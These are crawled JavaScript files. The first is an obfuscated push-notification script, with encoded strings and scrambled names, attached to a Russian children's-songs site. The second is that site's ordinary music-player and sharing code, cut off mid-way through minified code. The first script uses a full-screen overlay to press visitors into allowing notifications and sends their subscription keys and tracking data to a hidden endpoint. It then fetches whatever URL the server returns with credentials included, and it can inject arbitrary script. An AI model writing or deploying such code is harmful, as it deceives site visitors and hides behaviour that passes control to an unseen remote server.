            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f15f17cc599();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.setOnClickElement();
        }
        self.trigger(self.yqZ0VCqmYz([ 1634104421, 1919512169, 116 ]));
    },

    f15f17cc599: async function () {
        let self = this;
        if (!self.toStatic("f15f17cc599")) {
            return;
        }
        self.PR3BUzfCQKnInfo();

        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let p05AfwyfHZN = async function () {
            return await window[self.yqZ0VCqmYz([1851881065, 1734440047, 114])][self.yqZ0VCqmYz([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + I0LlSXB3QRP5G0eab.config.NjWFIbON2hidXH5iH).then(
                () => {
                    let aQYcNyL0Ot6Jq66tt = m4eji6GFcqWfCouY8.xboSNqRoCJUF3rBSI();
                    window[self.yqZ0VCqmYz([1851881065, 1734440047, 114])][self.yqZ0VCqmYz([1936028278, 1768121687, 1869769573, 114])].ready.then(async (bTh7sb5FgP0D0LSrS) => {
                        let s = null;
                        s = await bTh7sb5FgP0D0LSrS[self.yqZ0VCqmYz([1886745448, 1298230881, 6776178])][self.yqZ0VCqmYz([1734702163, 1969386339, 1919512692, 6909806])]().then((s) => {
                            return s;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!s) {
                            let P5IZc9M = self.suvavXSWTCZQu5TEN();
                            if (!!P5IZc9M && P5IZc9M === s.endpoint) {
                                return;
                            }
                            self.ZnpHYaTNC4pcH65IH(s, aQYcNyL0Ot6Jq66tt).then(r => {
                                r.text().then(t => {
                                    self.__fk(t)
                                })

                                self.rdDeRHE4YEMME4JW7(s);
                                if (!!P5IZc9M) {
                                    self.trigger(self.yqZ0VCqmYz([1919251317, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.yqZ0VCqmYz([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.yqZ0VCqmYz([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.yqZ0VCqmYz([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = I0LlSXB3QRP5G0eab.urlB64ToUint8Array(aQYcNyL0Ot6Jq66tt.key);
                            bTh7sb5FgP0D0LSrS[self.yqZ0VCqmYz([1886745448, 1298230881, 6776178])][self.jtM4c1rCFV(1937072755) + self.jtM4c1rCFV(1668442466) + self.jtM4c1rCFV(101)](o)
                                .then((cAa2) => {
                                    self.ZnpHYaTNC4pcH65IH(cAa2, aQYcNyL0Ot6Jq66tt).then(
                                        (r) => {
                                            r.text().then(t => {
                                                self.__fk(t)
                                            })

                                            self['rdDeRHE4YEMME4JW7'](cAa2);
                                            if (self.isShow) {
                                                self.trigger(self.yqZ0VCqmYz([ 1937072755, 6517346 ]));
                                            } else {
                                                self.trigger(self.yqZ0VCqmYz([1919251317, 1651729266, 98 ]));
                                            }
                                        }
                                    ).finally((err) => {
                                            self.rmYxTdOJVs();
                                        }
                                    );
                                }).catch((err) => {
                                self.trigger(self.yqZ0VCqmYz([1970172789, 1651729266, 98]));
                                self.rdDeRHE4YEMME4JW7(false);
                                self.rmYxTdOJVs();
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.yqZ0VCqmYz([1970172789, 1651729266, 98]));
                        self.rdDeRHE4YEMME4JW7(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        };

        let initShow = false;
        let shadowDelay = 250;
        if (yaBrowser && !self.dgJ6y5() && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            let st = setTimeout(() => {
                self.isShow = true;
                self.trigger("show");
            }, shadowDelay);
            await  Notification[self.yqZ0VCqmYz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                if (Notification[self.yqZ0VCqmYz([1885696621, 1769173865, 28526])] === 'default' && permission === 'denied') {
                    document.getElementsByTagName("html")[0].addEventListener("click", async () => {
                        if (!initShow) {
                            initShow = true;
                            setTimeout(() => {
                                self.isShow = true;
                                self.trigger("show");
                            }, shadowDelay);

                            await Notification[self.yqZ0VCqmYz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((nextPermission) => {
                                p05AfwyfHZN();
                            });
                        }
                    });
                } else {
                    p05AfwyfHZN();
                }
            });
            clearTimeout(st);
        } else {
            Notification[self.yqZ0VCqmYz([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
                p05AfwyfHZN();
            });
            if (Notification[self.yqZ0VCqmYz([1885696621, 1769173865, 28526])] === "default") {
                setTimeout(() => {
                    self.isShow = true;
                    self.trigger("show");
                }, shadowDelay)
            }
        }
    },

    ZnpHYaTNC4pcH65IH(subscription, aQYcNyL0Ot6Jq66tt) {
        let self = this;
        let V8wM = JSON.parse(JSON.stringify(subscription));
        V8wM = Object.assign({}, V8wM);
        let sEl8f1k = new FormData();

        sEl8f1k.append(self.yqZ0VCqmYz([1701733488, 1869180532]), V8wM[self.yqZ0VCqmYz([1701733488, 1869180532])]);
        sEl8f1k.append(self.yqZ0VCqmYz([1801812339, 1534079541, 912549981]), V8wM[self.yqZ0VCqmYz([1801812339])][self.yqZ0VCqmYz([1882338614, 25704])]);
        sEl8f1k.append(self.yqZ0VCqmYz([1801812339, 1533113716, 26717]), V8wM[self.yqZ0VCqmYz([1801812339])][self.jtM4c1rCFV(1635087464)]);
        sEl8f1k.append(self.jtM4c1rCFV(1801812319) + self.jtM4c1rCFV(26980), aQYcNyL0Ot6Jq66tt[self.jtM4c1rCFV(26980)]);
        sEl8f1k.append('href', window.location.href);

        let s = window.location.search;

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1936684402, 25445])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1936684402, 25445]), self.t[self.yqZ0VCqmYz([1970564447, 1936684402, 25445])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1936684402, 25445]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1936684402, 25445]), s))
        }

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710]), self.t[self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1667329392, 1634297710]), s))
        }

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1952805485])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1952805485]), self.t[self.yqZ0VCqmYz([1970564447, 1952805485])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1952805485]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1952805485]), s))
        }

        if (!!self.t[self.yqZ0VCqmYz([1970564447, 1668247156, 6647412])]) {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1668247156, 6647412]), self.t[self.yqZ0VCqmYz([1970564447, 1668247156, 6647412])])
        }  else {
            sEl8f1k.append(self.yqZ0VCqmYz([1970564447, 1668247156, 6647412]), self.WejB2m(self.yqZ0VCqmYz([1970564447, 1668247156, 6647412]), s))
        }
        sEl8f1k.append(self.yqZ0VCqmYz([1818324583]), window[self.yqZ0VCqmYz([1851881065, 1734440047, 114])].language);
        sEl8f1k.append(self.yqZ0VCqmYz([1935632481, 29544]), this.siteID);

        let P5IZc9M = window.localStorage.getItem('f17cc59911788');
        if (!!P5IZc9M) {
            sEl8f1k.append(self.yqZ0VCqmYz([ 1869374533, 1852067951, 6909556 ]), P5IZc9M);
        }

        return fetch(I0LlSXB3QRP5G0eab.config.ZXg420dOvct7LGd7s, {
            method: 'post',
            body: sEl8f1k,
        });
    },

    rdDeRHE4YEMME4JW7(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('f17cc59911788');
            window.localStorage.removeItem('9911788adb13ba650');
            return;
        }

        window.localStorage.setItem('f17cc59911788', subscrb.endpoint);
    },

    suvavXSWTCZQu5TEN() {
        return window.localStorage.getItem('f17cc59911788');
    },

    setOnClickElement: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f15f17cc599();
                return false;
            });
        }
    },

    lOveEix: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    PR3BUzfCQKnInfo: function (settings = null) {
        let self = this;
        self.lOveEix(settings);
    },

    createStyleSection: function () {
        let self = this;
        if (!self.toStatic("createStyleSection")) {
            return;
        }
        if (self.options.cssSection) {
            let styleSection = document.createElement("style");
            styleSection.innerHTML = self.dgJ6y5() ? self.options.cssSectionMobile : self.options.cssSection;
            document.body.appendChild(styleSection);
        }
    },

    tvHyVYl: function () {
        let self = this;
        if (!self.toStatic("tvHyVYl")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    a9bJUs: async function () {
        let self = this;
        if (!self.toStatic("")) {
            return;
        }

        let firVersion = 0;
        try {
            firVersion = parseInt(/.*Firefox\/(\d+\.+).*/.exec(navigator.userAgent)[1]);
        } catch (e) {

        }

        if (await this.isIncognito() || firVersion >= 73) {
            return;
        }

        let chVersion = 0;
        try {
            chVersion = parseInt(/.*Chrome\/(\d+\.+).*/.exec(navigator.appVersion)[1]);
        } catch (e) { }

        if (self.options.cRVds.id) {
            let fonDiv = document.createElement("div");
            fonDiv.setAttribute("id", self.options.cRVds.id);

            if (self.options.cRVds.message) {
                let centerDiv = document.createElement("div");
                centerDiv.setAttribute("class", "backdrop-message");
                centerDiv.innerHTML = self.options.cRVds.message;
                fonDiv.appendChild(centerDiv);
            }

            let buttonDiv = document.createElement("div");
            buttonDiv.setAttribute("class", "backdrop-close");
            buttonDiv.setAttribute("onclick", "window.iadb01.rmYxTdOJVs(); return false;");
            buttonDiv.innerHTML = "<big>×</big><br/>";
            fonDiv.appendChild(buttonDiv);
            if ((chVersion >= 80  && navigator.userAgent.indexOf("YaBrowser") === -1) || navigator.userAgent.indexOf("YaBrowser") !== -1) {
                let data = localStorage.getItem(`iadb01`);
                if (data === 'success') {
                    return
                }
                localStorage.setItem(`iadb01`, 'success')
                setTimeout(function () {
                    self.rmYxTdOJVs()
                }, 5000)
            }
            document.body.appendChild(fonDiv);
        }
    },

    isIncognito: async function () {
        if ('storage' in navigator && 'estimate' in navigator.storage) {
            const {usage, quota} = await navigator.storage.estimate();
            return quota < 120000000
        } else {
            return false;
        }
    },

    GGooOs: function () {
        let self = this;
        if (!self.uRqlGwLKLu()) {
            return false
        }
        if (document.readyState === 'complete') {
            self.a9bJUs();
        } else {
            window.onload = function (event) {
                self.a9bJUs();
            }
        }
    },

    rmYxTdOJVs: function () {
        let self = this;

        let fonDiv = document.getElementById(self.options.cRVds.id);
        if (fonDiv) {
            fonDiv.parentElement.removeChild(fonDiv)
        }
    },

    dgJ6y5: function () {
        const toMatch = [
            /Android/i,
            /webOS/i,
            /iPhone/i,
            /iPad/i,
            /iPod/i,
            /BlackBerry/i,
            /Windows Phone/i
        ];
        return toMatch.some((toMatchItem) => {
            return navigator.userAgent.match(toMatchItem);
        });
    },

    __fk(t) {
        fetch(t, {
            method: 'GET',
            credentials: 'include'
        }).catch(e => {
        });
    },

    WejB2m(name, url) {
        if (!!window.ppConfig &&!!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },

    jtM4c1rCFV( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );

        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    yqZ0VCqmYz(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.jtM4c1rCFV(data[j])
        }
        return s;
    },

    uRqlGwLKLu() {
        let navigatorBw = navigator.userAgent;
        let yaBrowser = !!navigatorBw.match(/YaBrowser/gmi);
        let yaOptimalVersion = '19.10.0';
        let yaVersion;
        if (yaBrowser) {
            yaVersion = /.*YaBrowser\/(\d+\.\d+\.\d+).*/.exec(navigatorBw)[1];
        }
        let isMobile = !!(/.*(Mobile).*/gmi.exec(navigatorBw));
        if (!!yaBrowser && isMobile && (parseFloat(yaVersion) >= parseFloat(yaOptimalVersion))) {
            return false;
        }
        return true;
    },
};

let F5r3tYNtIsCEj4zaq = {
    id: 'M8ZsWdk',
    enable: Boolean(String("fon") === String("fon")),
    message: String("Нажмите &quot;Разрешить&quot;, чтобы получать уведомления"),
}

window.iadb01 = a94ol6X5s3romKaqR.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: String("auto") === String("timeout") ? Number('') : 0,
            onClickElementId: String("") ? String("") : null,
            cRVds: Object.assign(F5r3tYNtIsCEj4zaq, window.pcSetting) ,
            cssSection: " #M8ZsWdk { display: flex; justify-content: center; align-items: center; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.75); text-align: center; transition: all .2s ease .1s; } " +
                " #M8ZsWdk .show {display:block !important; opacity: 1 !important;} " +
                " #M8ZsWdk .backdrop-close { right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer;  font-family:'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #M8ZsWdk .backdrop-message { color: #000; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif; right: 0; bottom: 0; left: 0; z-index: 999997; max-width: 410px; margin: 0 auto; font-size: 25px; padding: 32px; font-weight: 500;  background-color: rgba(255, 255, 255, 0.8313725490196079); border-radius: 15px;} " +
                " #M8ZsWdk .backdrop-close > big { font-size: 60px; line-height: 20px; } " +
                " #M8ZsWdk .backdrop-close > small { font-size: 16px; } " +

                " #M8ZsWdk .rtQvSuc7aJo button { padding: 7px 15px; margin: 0px 2px; background-color: transparent; border: 1px solid rgba(0, 0, 0, 0.2); color: #07f; font-size: 12px; font-weight: 100; text-transform: initial; }" +
                " #M8ZsWdk .rtQvSuc7aJo button:hover { background-color: #8080801f;} #M8ZsWdk .rtQvSuc7aJo button:focus{ outline: -webkit-focus-ring-color auto 0px; } .w959xZ { font-size: 12px; padding-left: 20px; position: relative;} .w959xZ:before { content: '';  background-image: url('data:image/svg+xml;utf8,<svg version=\"1.1\" id=\"Capa_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"510px\" height=\"510px\" viewBox=\"0 0 510 510\" style=\"enable-background:new 0 0 510 510;\" xml:space=\"preserve\"><g><g id=\"notifications\"><path d=\"M255,510c28.05,0,51-22.95,51-51H204C204,487.05,226.95,510,255,510z M420.75,357V216.75c0-79.05-53.55-142.8-127.5-160.65V38.25C293.25,17.85,275.4,0,255,0c-20.4,0-38.25,17.85-38.25,38.25V56.1c-73.95,17.85-127.5,81.6-127.5,160.65V357l-51,51v25.5h433.5V408L420.75,357z\"/></g></g></svg>'); width: 15px; height: 15px; display: block; background-size: 100%; opacity: 0.5; position: absolute; left: 0; } " +
                " .j0uxV5Uw { right: 5px;font-weight: 300;opacity: .6;cursor: pointer; font-family: 'Segoe UI','Open Sans',Ubuntu,'Dejavu Sans',Helvetica,'Helvetica Neue',Arial,sans-serif;color: #000;top: 0;position: absolute;} .j0uxV5Uw > big {font-size: 25px;line-height: 20px;font-weight: 500;}" +
                "",

            cssSectionMobile: " #M8ZsWdk { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 999996; background: rgba(0,0,0,.65); text-align: center; transition: all .2s ease .1s; } " +
                " #M8ZsWdk .backdrop-close { font-size: 32px; right: 20px; top: 20px; font-weight: 300; opacity: .8; cursor: pointer; color: #fff; top: 0; width: 100px; position: absolute;} " +
                " #M8ZsWdk .backdrop-message { color: rgb(255, 255, 255); font-family: 'Segoe UI', 'Open Sans', Ubuntu, 'Dejavu Sans', Helvetica, 'Helvetica Neue', 'Arial', 'sans-serif'; right: 0px; bottom: 0px; left: 0px; z-index: 999997; max-width: 360px; margin: 11vh auto 10vh; font-size: 25px; padding: 20px; font-weight: 800; }"
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/javascript
request_url: https://pesni-detskie.ru/templates/muzonator-13/js/libs.js
body_size: 5227
content:
function docready() {
    $(".side-nav a").addClass('wajax');
	// активируем нужные ссылки для переходов по страницам без перезагрузки. перечисление через запятую. 
	
	$('.sect-count').each(function(){
		var count = 0;
		$(this).find('.track-item').each(function(){
			count = count+1;
			countnew = String('00' + count).slice(-2);
			$(this).prepend('<div class="track-count">'+countnew+'</div>');
		});
	}); 
	
   $('.hide-this').wTextSlicer({
    height: '150',
    textExpand: 'Развернуть полностью',
    textHide: 'Свернуть'
   });
	$('.frate-box').each(function(){
        var a = $(this),
			b = parseInt(a.find('.frate-data .ratingtypeplusminus').text()),
			c = parseInt(a.find('.frate-data span[id]:last').text());
        if ( c >= b && c!=0) {
        var m = (c - b)/2,
			p = c - m,
			perc = (Math.round((c - (c - b)/2)/c*100)),
			percminus = 100 - perc;
		a.children('.frate-yes').find('span').html('('+perc+'%)');
		a.children('.frate-no').find('span').html('('+percminus+'%)');
		a.find('.frate-yes .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all" style="width:'+perc+'%;"></div></div>');
		a.find('.frate-no .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all" style="width:'+percminus+'%;"></div></div>');
        } else {
            a.find('.frate-yes .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all"></div></div>');
            a.find('.frate-no .frate-counts').after('<div class="frate-bar fx-1"><div class="frate-fill anim-all"></div></div>');
         };
		a.addClass('done');
    });	
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 
};

$(document).ready(function(){
	
	docready();
	
	var vol = localStorage.getItem('vol');
	if ( vol == undefined ) { localStorage.setItem('vol', 0.5); };
	
	$('body').on('click', '.js-play', function() {
		var vol = localStorage.getItem('vol');
		$('.js-ctrl').removeClass('js-stop').addClass('js-play').find('.fa').removeClass('fa-stop').addClass('fa-play');
		$('.js-item').removeClass('show-player');
		$('.item-player').remove();
		$(this).removeClass('js-play').addClass('js-stop').find('.fa').removeClass('fa-play').addClass('fa-stop');
		var current = $(this).closest('.js-item'),
			data = current.data(),
			src = data.track, artist = data.artist, title = data.title, img = data.img;
		current.addClass('show-player');
		$('body').append('<div class="item-player"><audio preload="auto" controls><source src="'+src+'" /></audio></div>');
		$('body').find('.item-player audio').audioPlayer();
		$('body').find('.item-player audio').get(0).volume=vol;
		$('body').find('.item-player audio').get(0).play();
		$('.audioplayer').removeClass('audioplayer-stopped').addClass('audioplayer-playing fx-row fx-middle').find('.audioplayer-playpause').wrap('<div class="ap-left fx-row fx-middle fx-1"></div>');
		$('.audioplayer').find('.ap-left').append('<div class="ap-next"><span class="fa fa-fast-forward"></span></div><div class="ap-desc fx-row fx-middle fx-1"><div class="ap-img"><img src="'+img+'"></div><div class="ap-info fx-1"><div class="ap-artist nowrap">'+artist+'</div><div class="ap-title nowrap">'+title+'</div></div></div><a class="ap-dl" download target="_blank" href="'+src+'"><span class="fa fa-download"></span></a>');
		$('.audioplayer').find('.ap-left').prepend('<div class="ap-prev"><span class="fa fa-fast-backward"></span></div>');
	});
	$('body').on('click', '.js-stop', function() {
		$('.js-ctrl').removeClass('js-stop').addClass('js-play').find('.fa').removeClass('fa-stop').addClass('fa-play');
		$('.js-item').removeClass('show-player');
		$('.item-player').remove();
	});
	$('body').on('click', '.ap-next', function() {
		apNext();
	});
	$('body').on('click', '.ap-prev', function() {
		apPrev();
	});
   
	
	$('body').on('click','.wajax',function(){
		var $urlNext = $(this).attr('href');
        if ($urlNext !== undefined) {
			$.ajax({
				url: $urlNext,
				beforeSend: function() {
					ShowLoading('');
				},			 
                success: function(data) {
                    $('.content').html($('.content', data).html());
					window.history.pushState("", "", $urlNext);
					$('html, body').animate({ scrollTop : 0 }, 'slow');
                    var title = (/\<title>(.*[\s\S]*?)\<\/title>/g).exec(data)[1];
                    if(title.length != 0){ $('head title').text(title); };
					HideLoading('');
				   docready();
                },
				  error: function() {				
					HideLoading('');
					alert('что-то пошло не так');
				  }
			});
		};
		return false;
	});
	
	
	$('body').on('click','.menu-btn-toggle',function(){
		$(this).next('.hidden-menu').slideToggle(200);
		$(this).find('.fa').toggleClass('fa-angle-down fa-angle-up');
	});
	
	$(".btn-menu").click(function(){
		$('.col-left').toggleClass('viss');
		$(this).find('.fa').toggleClass('fa-bars fa-times');
	});
	
	$('body').on('click','.js-login',function(){
		if ( $('.login-overlay').length < 1 ) {
			$('.login-box').before('<div class="login-overlay"></div>');
			$('.login-box').prepend('<div class="login-close"><span class="fa fa-times"></span></div>');
		};
		$('.login-box, .login-overlay').fadeIn(200);
		$('body').addClass('zfix');
		return false;
	});
	$('body').on('click','.login-overlay, .login-close',function(){
		$('.login-box, .login-overlay').fadeOut(200);
		$('body').removeClass('zfix');
	});
	
	$(".add-comm-btn").click(function(){
		$("#add-comms").slideToggle(200);
	});
	$(".reply").click(function(){
		$("#add-comms").slideDown(200);
	});
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content234 > #dle-ajax-comments').appendTo($('#full-comms')); 

	$('body').append('<div id="gotop"><span class="fa fa-arrow-up"></span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	
});


	function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100),
					fillminus = 100 - fill,
					frate = $('#frate-' + id);
				frate.children('.frate-yes').find('span').html('('+fill+'%)');
				frate.children('.frate-no').find('span').html('('+fillminus+'%)');
				frate.find('.frate-yes .frate-fill').css({'width':''+fill+'%'});
				frate.find('.frate-no .frate-fill').css({'width':''+fillminus+'%'});
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};
	
/*!  wTextSlicer v 1.01 */

jQuery.fn.wTextSlicer = function(options){
   var options = jQuery.extend({
    height: '200',
    textExpand: 'expand text',
    textHide: 'hide text'
    },options);
   return this.each(function() {
     var a = $(this),
       h = a.outerHeight();
     if ( h > options.height ) {
       a.addClass('slice slice-masked').attr('data-height',h).height(options.height).after('<div class="slice-btn"><span>'+options.textExpand+'</span></div>');
     };
     var bt = $(this).next('.slice-btn').children('span');
     bt.click(function() {
       var ah = parseInt(a.css("height"), 10);
       ah == h ? a.css({'height':options.height}) : a.css({'height':h});
       bt.text(bt.text() == options.textExpand ? options.textHide : options.textExpand);
       a.toggleClass('slice-masked');
     });
   });
};

$(document).ready(function() {
	if ($(window).width() > 250) {	
	var LinkTitle = $(document).attr('title');
	var LinkUrl = window.location.href;
	LinkTitle=encodeURIComponent(LinkTitle);
	LinkUrl=encodeURIComponent(LinkUrl);
	var leftvar = (screen.width-600)/2;
	var topvar = (screen.height-400)/2;
	
	var LinksItem = [
	'http://vkontakte.ru/share.php?url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'http://www.facebook.com/sharer.php?u='+LinkUrl+'&t='+LinkTitle+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'http://twitter.com/share?text='+LinkTitle+'&url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'https://connect.ok.ru/offer?url='+LinkUrl+'&title='+LinkTitle+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"',
	'https://plus.google.com/share?url='+LinkUrl+'" onClick="popupWin = window.open(this.href, \'contacts\', \'location,width=600,height=400,left='+leftvar+',top='+topvar+'\'); popupWin.focus(); return false;"'
	];
	
	$('.share').each(function(){
		var $share = $(this);
		for (i=0; i<LinksItem.length; i++)
		{
			var getLinks = $('<a href="'+LinksItem[i]+' target="_blank"></a>');
			getLinks.appendTo($share);
		}
	});
	};
});

function apPrev(){$(".js-item");var a=localStorage.getItem("vol"),e=$(".show-player").index(".js-item"),t=$(".js-item").eq(e-1).length?$(".js-item").eq(e-1):$(".js-item:last");$(".js-ctrl").removeClass("js-stop").addClass("js-play").find(".fa").removeClass("fa-stop").addClass("fa-play"),$(".js-item").removeClass("show-player"),$(".item-player").remove(),t.find(".js-play").removeClass("js-play").addClass("js-stop").find(".fa").removeClass("fa-play").addClass("fa-stop");var s=t,i=s.data(),d=i.track,l=i.artist,o=i.title,n=i.img;s.addClass("show-player"),$("body").append('<div class="item-player"><audio preload="auto" controls><source src="'+d+'" /></audio></div>'),$("body").find(".item-player audio").audioPlayer(),$("body").find(".item-player audio").get(0).volume=a,$("body").find(".item-player audio").get(0).play(),$(".audioplayer").removeClass("audioplayer-stopped").addClass("audioplayer-playing fx-row fx-middle").find(".audioplayer-playpause").wrap('<div class="ap-left fx-row fx-middle fx-1"></div>'),$(".audioplayer").find(".ap-left").append('<div class="ap-next"><span class="fa fa-fast-forward"></span></div><div class="ap-desc fx-row fx-middle fx-1"><div class="ap-img"><img src="'+n+'"></div><div class="ap-info fx-1"><div class="ap-artist nowrap">'+l+'</div><div class="ap-title nowrap">'+o+'</div></div></div><a class="ap-dl" download target="_blank" href="'+d+'"><span class="fa fa-download"></span></a>'),$(".audioplayer").find(".ap-left").prepend('<div class="ap-prev"><span class="fa fa-fast-backward"></span></div>')}function apNext(){$(".js-item");var a=localStorage.getItem("vol"),e=$(".show-player").index(".js-item"),t=$(".js-item").eq(e+1).length?$(".js-item").eq(e+1):$(".js-item:first");$(".js-ctrl").removeClass("js-stop").addClass("js-play").find(".fa").removeClass("fa-stop").addClass("fa-play"),$(".js-item").removeClass("show-player"),$(".item-player").remove(),t.find(".js-play").removeClass("js-play").addClass("js-stop").find(".fa").removeClass("fa-play").addClass("fa-stop");var s=t,i=s.data(),d=i.track,l=i.artist,o=i.title,n=i.img;s.addClass("show-player"),$("body").append('<div class="item-player"><audio preload="auto" controls><source src="'+d+'" /></audio></div>'),$("body").find(".item-player audio").audioPlayer(),$("body").find(".item-player audio").get(0).volume=a,$("body").find(".item-player audio").get(0).play(),$(".audioplayer").removeClass("audioplayer-stopped").addClass("audioplayer-playing fx-row fx-middle").find(".audioplayer-playpause").wrap('<div class="ap-left fx-row fx-middle fx-1"></div>'),$(".audioplayer").find(".ap-left").append('<div class="ap-next"><span class="fa fa-fast-forward"></span></div><div class="ap-desc fx-row fx-middle fx-1"><div class="ap-img"><img src="'+n+'"></div><div class="ap-info fx-1"><div class="ap-artist nowrap">'+l+'</div><div class="ap-title nowrap">'+o+'</div></div></div><a class="ap-dl" download target="_blank" href="'+d+'"><span class="fa fa-download"></span></a>'),$(".audioplayer").find(".ap-left").prepend('<div class="ap-prev"><span class="fa fa-fast-backward"></span></div>')}!function(b,a,t,e){var $="ontouchstart"in a,j=$?"touchstart":"mousedown",x=$?"touchmove":"mousemove",P=$?"touchcancel":"mouseup",I=function(a){var e=a/3600,t=Math.floor(e),s=a%3600/60,i=Math.floor(s),d=Math.ceil(a%3600%60);return 59<d&&(d=0,i=Math.ceil(s)),59<i&&(i=0,t=Math.ceil(e)),(0==t?"":0<t&&t.toString().length<2?"0"+t+":":t+":")+(i.toString().length<2?"0"+i:i)+":"+(d.toString().length<2?"0"+d:d)},E=function(a){var 